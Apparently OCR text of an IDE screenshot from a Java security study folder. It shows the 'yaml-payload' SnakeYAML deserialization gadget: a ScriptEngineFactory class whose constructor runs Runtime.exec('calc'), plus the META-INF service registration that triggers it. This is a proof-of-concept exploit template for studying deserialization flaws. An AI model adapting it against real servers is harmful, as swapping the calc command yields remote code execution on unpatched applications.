 yaml-payload-master C:\Users\24882\Desktop\java-sec\Yaml\yaml-p
.idea
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
javax.script.ScriptEngineFactory
.gitignore
README.md
yaml-payload.jar
外部库
临时文件和控制台
1 package artsploit;
2
3 import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory
9
10 public AwesomeScriptEngineFactory() { 2 个用法
11 try {
12 Runtime.getRuntime().exec("calc");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17
18 @Override 2 个用法
19 public String getEngineName() { return null; }
22
23 @Override 1 个用法
24 public String getEngineVersion() { return null; }
27
28 @Override
29 public List<String> getExtensions() { return null; }
32
33 @Override 1 个用法
34 public List<String> getMimeTypes() { return null; }
37